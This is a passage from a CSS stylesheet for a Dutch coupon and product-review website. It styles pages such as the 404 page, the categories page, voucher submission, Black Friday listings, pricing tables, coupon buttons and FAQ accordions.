	padding-bottom: 50px;
	padding-bottom: 5rem;
	color: #262626;
}
.btn_close {
	position: absolute;
	right: 20px;
	top: 20px;
	font-size: 30px;
	font-size: 3rem;
	color: #000;
}
.btn_close:hover {
	color: red;
}

/*Popup Search*/

.search__box {
	max-width: 600px;
	width: 100%;
}
.popup_search_box {
	width: 100%;
	height: 100%;
	position: fixed;
	z-index: 99;
	background: rgba(0, 0, 0, 0.7);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: none;
}
.dflex {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.dnone {
	display: none;
}
.close_search {
	font-size: 20px;
	color: #fff;
	position: absolute;
	top: 20px;
	right: 20px;
	cursor: pointer;
}
.close_search:hover {
	color: red;
}

.single.single-post .title h1 {
	/*max-width: 400px;*/
}
/************terms_and_conditions************/
.terms_and_conditions {
	padding-bottom: 70px;
	padding-bottom: 7rem;
}
.terms_and_conditions p:nth-of-type(5) {
	margin-bottom: 20px;
	margin-bottom: 2rem;
}
/************Error-404-page************/
.error_404_area {
	margin-top: 35px;
	margin-top: 3.5rem;
}
.background_404 {
	background: #fbf9f8;
	box-shadow: 0 0 5px #eceaea;
	border-radius: 10px;
	padding: 50px 170px;
	padding: 5rem 17rem;
	text-align: center;
}
.error_404_area h6 {
	font-size: 33px;
	font-size: 3.3rem;
}
.error_404_area h5 {
	font-size: 22px;
	font-size: 2.2rem;
	margin-bottom: 25px;
}
.logo_404_title h4 {
	font-size: 16px;
	font-size: 1.6rem;
	color: #18304b;
	margin-top: 8px;
	font-weight: 300;
}
.img_and_title_404 {
	margin-bottom: 70px;
	margin-bottom: 7rem;
}
.img_404 img {
	width: 470px;
	width: 47rem;
	height: auto;
	margin-bottom: 25px;
	margin-bottom: 2.5rem;
}

.logo_404_area {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-bottom: 50px;
	margin-bottom: 5rem;
}
.single_logo_404 {
	background: #fff;
	margin: 0 10px;
	border-radius: 5px;
	box-shadow: 0 0 10px #eaeaea;
	height: 60px;
	height: 6rem;
	width: 180px;
	width: 18rem;
	margin: auto;
}
.single_logo_404 img {
	padding: 15px 40px;
	width: 100%;
	height: 100%;
	-o-object-fit: contain;
	object-fit: contain;
}
.all_brand_area {
	background: transparent;
}

.owl-theme .owl-dots .owl-dot {
	display: none;
}
.owl-theme .owl-dots .owl-dot:first-child {
	display: inline-block;
}
.owl-theme .owl-dots .owl-dot:nth-child(2) {
	display: inline-block;
}
.owl-theme .owl-dots .owl-dot:nth-child(3) {
	display: inline-block;
}
.owl-theme .owl-dots .owl-dot:nth-child(4) {
	display: inline-block;
}
.owl-theme .owl-dots .owl-dot:last-child {
	display: inline-block;
}
#tsh_breadcrumbs {
	padding-left: 0;
	margin: 0;
	margin-bottom: 20px;
}
#tsh_breadcrumbs li {
	margin-right: 14px;
	display: inline-block;
	vertical-align: middle;
	float: left;
	overflow: hidden;
	display: block;
	width: auto;
}
.item-current strong {
	font-weight: normal;
}

.coder-breadcrumbs ul {
}
.coder-breadcrumbs ul li {
	margin-right: 14px;
	display: inline-block;
	vertical-align: middle;
	float: left;
	overflow: hidden;
	display: block;
	width: auto;
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
	text-transform: capitalize;
}
.coder-breadcrumbs ul li a {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
	text-transform: initial;
}
.coder-breadcrumbs ul li:nth-child(3) a {
	text-transform: capitalize;
}
.coder-breadcrumbs ul li a:first-letter {
	text-transform: uppercase;
}
.coder-breadcrumbs {
	width: 100%;
	display: block;
	overflow: hidden;
	margin-top: 10px;
}

/*******************All Categories page******************/
/*==============================*/
/******* All Categories CSS *****/
/*==============================*/
.all_caregories_area {
	padding-top: 30px;
	padding-top: 3rem;
	padding-bottom: 100px;
	padding-bottom: 10rem;
}
.c_title {
	padding-bottom: 70px;
	padding-bottom: 7rem;
}
.c_single_itme {
	padding: 30px 0;
	padding: 3rem 0;
	text-align: center;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	height: 100%;
}
.c_single_itme:hover {
	background: #d7d7d7;
}
.c_single_itme i {
	color: #18304b;
	font-size: 40px;
	font-size: 4rem;
	margin-bottom: 17px;
}
.c_single_itme p {
	font-size: 16px;
	line-height: 18px;
}
/*******************meer_caregorieen page******************/
/*==============================*/
/******* Meer Categories CSS *****/
/*============+==================*/
.meer_caregorieen_area {
	background: #fff9f5;
	padding-bottom: 80px;
	padding-bottom: 8rem;
	padding-top: 30px;
	padding-top: 3rem;
}
.meer_c_single_item {
	margin-bottom: 30px;
	margin-bottom: 3rem;
}
.meer_c_single_item h5 {
	font-size: 22px;
	padding-bottom: 20px;
	color: #fa8140;
	font-weight: 600;
}
.meer_c_single_item ul {
}
.meer_c_single_item ul li {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.meer_c_single_item ul li:before {
	content: '\2022';
	width: 0.75em;
	display: inline-block;
	font-size: 25px;
	line-height: 1.2;
	min-width: 0.75em;
}
.meer_c_single_item ul li a {
	text-decoration: underline;
	color: #18304b;
	font-size: 18px;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}
.meer_c_single_item ul li a:hover {
	color: #fa8140;
}

/******************** Site Map Page ****************************/
.site_map {
	padding-bottom: 70px;
	padding-bottom: 7rem;
	padding-top: 50px;
	padding-top: 5rem;
}
.site_map .c_title {
	padding-bottom: 40px;
	padding-bottom: 4rem;
}
.site_map .meer_c_single_item ul li a {
	text-decoration: none;
}
.site_map .meer_c_single_item ul li a:hover {
	text-decoration: underline;
}
.brand-content {
	margin: 50px 0;
}
.single-brand-content {
	background: #fff;
	box-shadow: 0 0 8px #eee;
	margin: 20px 0;
	padding: 20px;
	box-sizing: border-box;
}
.single-brand-content ul {
	list-style: disc;
	padding-left: 2rem;
}
.single-brand-content a {
	color: #000;
}
.single-brand-content img {
	max-width: 100%;
	height: auto;
}
.single-brand-content p,
.single-brand-content h2 {
	max-width: 100%;
}
.single-brand-content li {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
}
.single-brand-content h2 {
	font-size: 20px;
	font-size: 2rem;
	color: #18304b;
	font-weight: 700;
}
.single-brand-content p {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
}

/*********************Blog Article-2 Page************************/
.laptop_list {
	background: #fff9f5;
	padding: 25px 35px 20px 35px;
	margin-bottom: 40px;
	border-radius: 20px;
}
.laptop_list ol {
	padding-left: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.laptop_list ol li {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 40%;
	flex: 0 0 40%;
}
.laptop_list ol li::marker {
	font-size: 16px;
	font-weight: 600;
	color: #fa8140;
	margin-right: 5px;
}
.laptop_list ol li a {
	font-size: 16px;
	color: #18304b;
	font-weight: 400;
	line-height: 40px;
	display: inline-block;
	text-decoration: none;
}
.laptop_list li a:hover {
	color: #fa8140;
}
.laptop_list p a {
	text-decoration: underline;
	color: #fa8140;
	font-size: 15px;
	margin-top: 30px;
	line-height: 20px;
	display: block;
}
.laptop_list p a:hover {
	color: #18304b;
}

/*blog_article_text*/
.blog_article_text p {
	max-width: 760px;
	width: 100%;
	margin-bottom: 10px;
}

/*buy_now_box */
.buy_now_box {
	padding: 25px 20px;
	margin-bottom: 47px;
	margin-right: 52px;
	margin-right: 5.2rem;
}
.buy_now_box .markpagina_text {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 56%;
	flex: 0 0 56%;
}
.amazon {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
}
.buy_now_box .markpagina_text a {
	color: #fa8140;
	font-size: 19px;
	font-weight: 400;
}
.amazone_logo {
	width: 110px;
	width: 11rem;
	margin: auto;
	padding-top: 17px;
}
.amazone_logo img {
	width: 100%;
	box-shadow: none;
	margin: 0;
}
.amazon .btn_style-1 {
	color: #fff;
	text-decoration: none;
	padding: 22px 27px;
}
/*Technical Specifications*/
.specification {
	background: #fff9f5;
	padding: 5px 20px 20px 20px;
	margin-bottom: 45px;
	border-radius: 20px;
}
.specification ul {
	padding-left: 0;
}
.specification ul li {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	font-size: 13px;
	border-bottom: 1px solid #eaeaea;
	font-weight: 300;
}
.specification ul li:last-child {
	border: none;
}
.specification ul li span {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 20%;
	flex: 0 0 20%;
	font-size: 14px;
	line-height: 40px;
}
.specification ul li p {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 80%;
	flex: 0 0 80%;
}
.related_blogs ul {
	list-style: none;
	padding-left: 0;
}
.related_blogs ul li p:before {
	background: #fa8140;
}
.related_blogs ul li a p:hover {
	color: #fa8140;
}

/*********************Submit Voucher Page************************/
.dien_een {
	background: #fff9f5;
	padding: 40px 0;
}
.voucher_submit_area {
	padding-top: 40px;
	padding-top: 4rem;
	margin-bottom: 130px;
	margin-bottom: 13rem;
}
.voucher_submit_area .onze.custom_card {
	margin-top: 0;
}
.voucher_submit_form {
	padding: 25px 40px;
	border-radius: 10px;
	box-shadow: 0 0 8px #eee;
}
.voucher_submit_form p {
	max-width: 672px;
	width: 100%;
}
.voucher_input {
	margin-top: 35px;
}
.voucher_input label {
	font-size: 16px;
	color: #18304b;
	margin-bottom: 5px;
}
.voucher_submit_form input {
	width: 100%;
	max-width: 638px;
	display: block;
	padding: 10px 15px;
	font-size: 16px;
	border: none;
	box-shadow: 0 0 10px #ddd;
	border: 1px solid #ddd;
}
.voucher_submit_form input:focus {
	outline: none;
}
.voucher_submit_btn {
	margin-top: 30px;
	margin-bottom: 10px;
}

.mc4wp-alert p {
	font-size: 1.4rem;
	margin-bottom: 10px;
	font-weight: 400;
}
.mc4wp-alert.mc4wp-success p {
	color: #fa8140;
}

.mc4wp-alert.mc4wp-error p {
	color: red;
}

/*********************Black Friday Page************************/
.black_friday {
	margin-top: 3rem;
}
.p_top_5 {
	padding-top: 5rem;
}
.hoeveel_text {
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	padding: 2.5rem;
}
.hoeveel_text h2 {
	max-width: 100%;
	font-size: 2.2rem;
}
.merk_heading {
	margin-top: 5.5rem;
	margin-bottom: 15px;
}

.merk_heading ul {
	display: flex;
	background: #fa8140;
	padding: 1.2rem 2rem;
	border-radius: 5px;
	font-size: 1.6rem;
	margin-right: 20px;
}
.black_friday .merk_heading ul {
	margin-right: 0;
}
.merk_heading ul li {
	color: #fff;
}
.merk_heading ul li:first-child {
	flex: 0 0 20%;
}
.merk_heading ul li:nth-child(2) {
	flex: 0 0 62%;
}

.black_friday p {
	max-width: 72rem;
	font-size: 1.5rem;
}
/*.black_friday .custom_card{
  margin-top: 0;
  box-shadow: none;
}*/

.black_friday .custom_card:first-child {
	margin-top: 0;
}
.black_friday .merkpagina_details {
	border-left: none;
	align-items: center;
	padding: 1rem 2rem 1rem 2rem;
}
.black_friday .merkpagina_details p {
	max-width: 40rem;
	line-height: 24px;
}
.black_friday .merkpagina_item {
	margin-bottom: 25px;
	margin-top: 0;
}
.hoeveel_single {
	margin-bottom: 25px;
}
.black_friday .korting_card p {
	line-height: 20px;
}

/*********************Add Product Block************************/

.block-product-header h2,
.block-product-header h3 {
	text-transform: capitalize;
	margin-bottom: 15px;
}

.main-product-area {
	margin: 30px 0;
}

.block-product-image img {
	width: 100%;
	margin: 0;
}

.voordelen_area {
	margin-top: 20px;
}

.product_btn {
	margin-top: 12px;
	text-align: center;
}

.product_btn a {
	color: #fff;
	text-align: center;
	font-size: 18px;
	background: #fa8140;
	padding: 10px 30px;
	font-weight: 600;
	text-decoration: none;
	transition: 0.5s;
	border-radius: 4px;
}

.product_btn a:hover {
	background-color: #18304b;
	transition: 0.5s;
}

.voordelen ul {
	padding-left: 0;
	list-style: none;
}

.voordelen ul li {
	position: relative;
	padding-left: 20px;
	line-height: 25px;
	margin: 5px 0;
}

.voordelen ul li::after {
	position: absolute;
	content: '';
	width: 7px;
	height: 7px;
	background: #3799d8;
	left: 0;
	top: 10px;
}

/* Trustpilot Review */

.trustpilot_review_area {
	margin-top: 30px;
}
 

.trustpilot_review_area img {
    width: 120px;
    height: auto;
}
.review_4_stars{
	width: 180px !important;
  	margin-bottom: 10px; 
}

/*Feedback css*/
.feedback_form {
	display: flex;
	align-items: center;
	justify-content: center;
}

.feedback_form p {
	padding-bottom: 0;
	font-size: 1.8rem;
	font-weight: 500;
}
.feedback_form i {
	red: ;
	color: #ec4e45;
	padding-left: 10px;
}

.info-and-feedback .feedback {
	float: none;
}
.info-and-feedback .more-info p {
	font-size: 15px;
	width: 100%;
	float: none;
	text-align: center;
	max-width: 520px;
	margin: auto;
	padding: 0;
}
.more_info_details {
	display: none;
}
.start-end-dates p {
	padding: 0;
	font-size: 1.6rem !important;
}
.more_info_btn {
	color: #000;
	font-weight: bold;
	font-size: 16px;
}

/*Feedback css*/
.recents-posts-list li a:hover {
	color: #000;
}
.recents-posts-list li a {
	font-size: 1.6rem;
	color: #fb8647;
	display: block;
	padding: 4px 0;
}
.recents-posts-list ul {
	padding: 0;
	list-style: none;
}
.onze h2 {
	margin-bottom: 10px;
}
.onze p {
	margin-bottom: 12px;
}

/*coupon pagination */

.pagination.tax-page {
	margin: 20px 0;
	justify-content: center;
}
.pagination.tax-page a,
.pagination.tax-page span {
	font-size: 16px;
	font-size: 1.6rem;
	color: #18304b;
	background: #fff;
	font-weight: 400;
	padding: 5px 12px;
	box-shadow: 0 0 8px #eee;
	border-radius: 4px;
	display: inline-block;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	margin: 4px 4px;
}
.page-numbers.current,
.pagination.tax-page a:hover {
	background: #fa8140 !important;
	color: #fff !important;
}
.single__tip {
	border: 2px solid #fa8140;
	box-sizing: border-box;
	padding: 30px;
	margin: 20px 0;
}
.single__tip a {
	text-decoration: none;
}
.single__tip p {
	font-size: 18px;
	font-weight: 700;
	line-height: 28px;
}
.single__tip h2 i {
	margin-right: 10px;
}
.single__tip h2 {
	margin-bottom: 15px;
	font-size: 20px;
	color: #fa8140;
}
.bialty-container .all_caregories_area .row {
	justify-content: center;
}
.bialty-container .all_caregories_area .row .col-lg-2:nth-last-child(3) {
	margin-left: 0;
}
ul.mobile_filter_list {
	display: flex;
}
ul.mobile_filter_list li {
	margin-right: 20px;
}

/*******************Main Page CSS******************/
/*==============================*/
/******** Main Page CSS *****/
/*==============================*/

.orange-btn {
	color: #ff6f00;
	font-size: 16px;
	margin-top: 10px;
	font-weight: 400;
	display: inline-block;
}
.orange-btn span {
	font-size: 13px;
}
.orange-btn:hover {
	color: #2f485d;
}
.product-blog-banner .title h4,
.product-blog-banner .title h1 {
	font-size: 32px;
	font-weight: 700;
	color: #2f485d;
	margin-bottom: 28px;
}
.new-p h5,.new-p h2 {
	font-size: 28px;
	font-weight: 700;
	color: #2f485d;
	padding-bottom: 13px;
	margin-bottom: 0;
}
.new-p p {
	font-size: 16px;
	font-weight: 300;
	color: #0a0a0a;
	line-height: 28px;
}
.product-blog-banner {
	padding-top: 55px;
}
.blog-product-box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	background: #fdf5f1;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 70px;
}
.blog-product-img {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
}
.blog-product-img img {
	width: 100%;
	height: auto;
}
.blog-product-content {
	padding-left: 35px;
	box-sizing: border-box;
}
.product-blog-banner .blog-product-content {
	padding-right: 35px;
}
.product-blog-banner .blog-product-content a{
	color: #ff6f00;
}
.product-blog-banner .blog-product-content a:hover{
	color:#2f485d;
}
.blog-product-content b {
	display: block;
	font-size: 20px;
	color: #2f495e;
	font-weight: 500;
	margin-bottom: 4px;
}
.single-details {
	margin-bottom: 70px;
}
.single-details a {
	color: #ff6f00;
}

/*pricing table Area*/
.pricing-table {
	background: #fff6f2;
	padding: 3rem;
	border-radius: 12px;
	margin-bottom: 7rem;
}
.pricing-table table {
	max-width: 1240px;
	width: 100%;
}
.pricing-table table tr {
	text-align: left;
	border-bottom: 1px solid #eaeaea;
}
.pricing-table table tr th {
	color: #2f485d;
	font-size: 16px;
	font-weight: 600;
	padding-bottom: 18px;
}
.pricing-table table tr td {
	padding: 10px 0;
	color: #0a0a0a;
	font-size: 16px;
}
.pricing-table table .table-first-item {
	text-align: left;
}
.pricing-table table .table-first-item:first-child {
	padding-right: 10px;
}
.pricing-table table tr td i {
	font-size: 14px;
	color: #2f495e;
}

/*product-blog-banner-2*/
.product-blog-banner-2 {
	padding-bottom: 10rem;
}
.product-blog-banner-2 .blog-product-box {
	background: transparent;
}
.product-blog-banner-2 .blog-product-img {
	text-align: center;
	background: #eceef0;
	padding: 60px 0;
	border-radius: 20px;
}
.product-blog-banner-2 .blog-product-img img {
	width: 300px;
	height: 250px;
}

/*specificaties-area*/
.specificaties-area,
.alternatieven-area,
.alter-sub-product-area,
.wil-je-gamen-area {
	padding-bottom: 15rem;
}
.alternatieven-area{
	padding-bottom: 7rem; 
}
.specificaties-area .title {
	border-bottom: 1px solid #e2e5e8;
	margin-bottom: 30px;
}
.specificaties-itme h3 {
	color: #000;
	font-weight: 500;
	margin-bottom: 8px;
}
.specificaties-itme {
	margin-bottom: 4rem;
}

/*Alternatieven*/

.alternatieven-area .title p {
	font-size: 14px;
	color: #313030;
	max-width: 74rem;
	line-height: 32px; 
}
.alternatieven-item {
	-webkit-box-shadow: 0 0 8px #eee;
	box-shadow: 0 0 8px #eee;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	height: auto;
	padding: 0 18px 35px 18px;
}
.alternatieven-item-content h3 {
	margin-bottom: 10px;
	font-size: 22px;
	color: #2f485d;
}
.alter-item-img {
	text-align: center;
	margin: 4.5rem auto;
	width: auto;
	height: 140px;
}
.alter-item-img img {
	max-width: 100%;
}
/*wil-je-gamen-area*/

.wil-je-game-content ul {
	padding: 25px 0;
	margin-left: 12px;
}
.wil-je-game-content ul li {
	list-style: disc;
}
.wil-je-game-content ul li::marker {
	color: #fa8140;
}
.wil-je-game-video {
	height: 313px;
	width: 100%;
	border-radius: 80px;
}
.wil-je-game-video iframe {
	width: 100%;
	height: 100%;
	border-radius: 12px;
}
.wil-je-game-content .btn_style-1 {
	padding: 15px 2rem;
}

/*******************Template-2 Sub Page CSS******************/
/*=========================++++++++=====*/
/******** Template Sub Page CSS CSS *****/
/*======================++++++++========*/

.sub-page-area {
	padding-top: 8rem;
	padding-bottom: 10rem;
}

/*laptop-kopen-left*/
.laptop-kopen-left {
	border-left: 2px solid #eeeeee;
}
.laptop-kopen-left .title h5,
.laptop-kopen-left .title h2 {
	margin-bottom: 30px;
	color: #2f485d;
	font-size: 22px;
	margin-left: 15px;
	text-align: left;
}

.catagoriy-wrapper h5 {
	font-weight: 700;
	font-size: 17px;
	color: #2f485d;
}
ul.catagoriy-wrapper > li {
	padding-left: 15px;
	margin-bottom: 17px;
}
ul.catagoriy-wrapper li.active-boder-color {
	border-left: 2px solid #fa8140;
	margin-left: -2px;
}
.laptop-kopen-left > ul > li > ul > li {
	padding: 7px 0;
}
.laptop-kopen-left > ul > li > ul > li a {
	font-size: 14px;
	color: #2b0a0a;
	display: inline-block;
	border-radius: 4px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.laptop-kopen-left > ul > li > ul > li.active a {
	background: #fa8140;
	color: #fff;
	padding: 8px 8px;
}
.laptop-kopen-left > ul > li > ul > li.active a:hover {
	color: #fff;
}
.laptop-kopen-left > ul > li > ul > li:hover a {
	color: #fa8140;
}

/*catagori-details-right*/
.title-136 h1 {
	margin-bottom: 20px;
	font-weight: 600;
	line-height: 50px;
}
.catagori-details-right {
	margin-left: 20px;
}
.single-cate-text-box {
	margin-bottom: 35px;
}

.single-cate-text-box ul {
	list-style: initial;
	margin: auto;
	padding-left: 20px;
}
.single-cate-text-box li {
	font-size: 16px;
	font-weight: 300;
	color: #0a0a0a;
	line-height: 28px;
}

.light__box ul {
	padding: 0;
	margin: 0;
	list-style: none;
}

.single-cate-text-box h5,
.single-cate-text-box h2,
.single-cate-text-box h3 {
	font-size: 28px;
	font-weight: 700;
	color: #2f485d;
	padding-bottom: 13px;
}
.light__box > p {
	font-size: 25px !important;
	font-weight: 700 !important;
	color: #2f485d !important;
	padding-bottom: 13px;
}
.single-cate-text-box p {
	font-size: 16px;
	font-weight: 300;
	color: #0a0a0a;
	line-height: 28px;
}
.single-cate-text-box a {
	color: #fa8140;
}
.voorkom {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	border: 1px solid #fa8140;
	padding: 4.5rem 25px 35px;
	border-radius: 12px;
}
.m-s-show,
.sm-s-show {
	display: none;
}
.voorkom-left-side {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 60%;
	flex: 0 0 60%;
}
.voorkom-left-side .btn_style-1 {
	padding: 15px 2rem;
	margin-top: 15px;
}
.single-cate-text-box ul li p a {
	color: #fa8140;
}
.single-cate-text-box ul li p a:hover {
	color: #2f485d;
}
.single-cate-text-box ul li span {
	color: #7d8593;
}

/*******************Template 3 CSS******************/
/*=========================++++++++=====*/
/******** Template 3 Page CSS CSS *****/
/*======================++++++++========*/
/*in-termijnen-area*/
.in-termijnen-area {
	padding-top: 45px;
}
.in-termijnen-area h5 {
	font-size: 28px;
	line-height: 35px;
	color: #262626;
	padding-bottom: 5px;
}
.in-termijnen-area .row {
	border-bottom: 1.5px solid #fa8140;
	padding-bottom: 35px;
}
.brigtcome {
	text-align: right;
}
.brigtcome ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: end;
}
.brigtcome ul li a {
	color: #4b4b4b;
	font-size: 16px;
}
.brigtcome ul li a:hover {
	color: #fa8140;
}
.brigtcome ul li a:hover span {
	color: #4b4b4b;
}

/*about-namshi-and-card*/
.about-namshi-and-card {
	padding-top: 6rem;
	padding-bottom: 11rem;
}
.about-namshi {
	background: #fef8f5;
	padding: 30px 15px;
	border-radius: 11px;
}
.about-namshi p {
	font-size: 15px;
	line-height: 27px;
}
.about-namshi h6,.about-namshi h2 {
	font-size: 20px;
	margin-bottom: 20px;
	font-weight: 500;
	color: #fa8140;
}
.filter-pagination1 ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 5rem;
}
.filter-pagination1 ul li {
	padding: 13px 28px;
	font-size: 15px;
	color: #262626;
	border: 1px solid #dadada;
	border-radius: 5px;
}
.filter-pagination1 ul li.active,
.filter-pagination1 ul li:hover {
	color: #fff !important;
	background: #fa8140;
	cursor: pointer;
}
.single-filter-content {
	-webkit-box-shadow: 0 0 8px #eee;
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
	padding: 25px 20px;
	text-align: center;
}
.single-filter-content p {
	font-size: 20px;
	color: #18304b;
	line-height: 30px;
	margin-bottom: 3.5rem;
	font-weight: 500;
}
.single-filter-content a {
	padding: 11px 35px;
}
.load-more-btn {
	text-align: center;
	margin-top: 1rem;
}
.load-more-btn a {
	background: transparent;
	color: #fa8140;
	border: 1.5px solid #fa8140;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
	padding: 14px 4rem;
	font-size: 18px;
}
.load-more-btn a:hover {
	background: #fa8140;
}

/*blog-10-content-area*/
.blog-10-img-plus-text {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	height: 100%;
	-webkit-box-shadow: 0 0 8px #eee;
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
}
.blog-10-content-area h6,.blog-10-content-area h2 {
	font-size: 20px;
	font-weight: 700;
	line-height: 30px;
	margin-bottom: 20px;
	color: #fa8140;
}
.blog-10-left-box {
	padding: 4rem 2.5rem 2rem 2.5rem;
	border: 1px solid #fa8140;
	border-radius: 13px;
}
.blog-10-left-box P {
	margin-bottom: 2rem;
	color: #18304b;
	line-height: 27px;
	font-size: 17px;
}
.blog-10-img img {
	width: 100%;
}
.blog-10-text {
	border-radius: 5px;
	padding: 30px 25px;
}
.blog-10-text p {
	color: #18304b;
	line-height: 31px;
	font-size: 18px;
	margin-bottom: 25px;
}

/*icon-box-area*/
.icon-box-area {
	padding: 15rem 0;
}
.single-icon-item {
	-webkit-box-shadow: 0 0 8px #eee;
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	padding: 25px 20px;
}
.single-icon-item img {
	width: 100px;
	height: 100px;
	margin-bottom: 3rem;
}
.single-icon-item h3 {
	font-size: 2rem;
	color: #000;
	font-weight: 500;
	line-height: 27px;
	margin-bottom: 1.5rem;
}
.single-icon-item p {
	font-size: 17px;
	color: #18304b;
	line-height: 27px;
	text-align: justify;
}
.single-icon-item:first-child p {
	margin-bottom: 20px;
}

/*******************Template 4 CSS******************/
/*=========================++++++++=====*/
/******** Template 4 Page CSS CSS *****/
/*======================++++++++========*/

.barnd-logo {
	margin-bottom: 2rem;
}
.discount p {
	margin-top: 2rem;
	font-size: 16px;
	color: #18304b;
	margin-bottom: 0;
}
.coupon-code-area .single-filter-content a {
	position: relative;
}
.coupon-code-area .single-filter-content .btn-text {
	background: url('https://qorting.nl/wp-content/uploads/2022/02/Group-1445.png') no-repeat scroll 100% 0 / cover;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	padding: 11px 16px;
	display: inline-block;
	position: absolute;
	left: 0;
	top: -10px;
}
.coupon-code-area .single-filter-content .btn-text::after {
	content: '';
	position: absolute;
	background: url('https://qorting.nl/wp-content/uploads/2022/02/Group-1445.png') no-repeat scroll 100% 0 / cover;
	width: 40px;
	height: 43px;
	right: -10px;
	top: 0px;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}
.coupon-code-area .single-filter-content .hide-code {
	border: 2px dotted #707070;
	padding: 3px 20px;
	display: inline-block;
	font-size: 20px;
	color: #fa8140;
	font-weight: 500;
}
.single-filter-content .coupon-btn {
	padding: 0;
}
.coupon-btn:hover .btn-text::after {
	right: -5px;
	width: 45px;
}
.coupon-btn:hover .btn-text {
	padding: 11px 13px;
}

.brigtcome a {
	color: #2f485d;
}

/*Main Template FAQ*/
.faq__head {
	display: flex;
	align-items: center;
	justify-content: space-between;
	border-bottom: 2px solid #fa8140;
	margin-bottom: 10px;
}

.faq__head img {
	height: 50px;
	width: auto;
}

.accordion-item h2 button {
	font-size: 16px;
	font-weight: 500;
	line-height: 28px;
}
.accordion-button:not(.collapsed) {
	background-color: transparent;
	box-shadow: none;
	color: #fa8140;
}
.accordion-button:focus {
	box-shadow: none;
}
.accordion-body {
	padding: 1rem 0;
}
.accordion-flush .accordion-item .accordion-button {
	padding-left: 0;
	padding-right: 0;
}
.faq-section .accordion-header {
	max-width: 100% !important;
	padding-right: 10px;
}
.faq-section .accordion-body {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 3.2rem;
	padding-top: 0;
}

.brand-tags {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	margin-top: 10px;
}
.brand-tags li {
	width: auto;
}
.brand-tags li {
	background: #fb8647;
	padding: 0px 10px;
	text-decoration: none;
	border-radius: 5px;
	color: #fff;
	display: inline-block;
	margin-right: 10px;
	margin-bottom: 10px;
	transition: 0.5s;
}
.brand-tags li:hover {
	background: #18304b;
	color: #fff;
}

/*Blog Blocks CSS*/
.c_watch_area {
	margin: 30px 0;
}
.c_watch {
	position: relative;
	border: 1px solid #ddd;
	height: 100%;
	border-radius: 5px;
	margin: 0 5px;
	padding: 20px;
	box-sizing: border-box;
}
#watch-area .owl-carousel .owl-stage {
	display: flex !important;
}
/*#watch-area .owl-item.active{
  border-right: 1px solid red;
}

#watch-area .owl-item.active:nth-child(3){
  border-right:none;
}
*/

/*.c_watch::after {
  position: absolute;
  content: "";
  width: 1px;
  height: 100%;
  right: 0;
  top: 0;
  background: #CED8DF;
}
#watch-area .col-md-6:nth-child(3n) .c_watch::after {
    background: none;
  }*/
.c_watch_image {
	width: auto;
	height: 151px;
	text-align: center;
	margin: auto;
}

.c_watch_image img {
	width: 100%;
	height: 100%;
	-o-object-fit: contain;
	object-fit: contain;
	box-shadow: none;
}
.c_watch_text {
	/*min-height: 75px;*/
}
.c_watch_text a {
	text-decoration: none;
}
.c_watch_text a h2 {
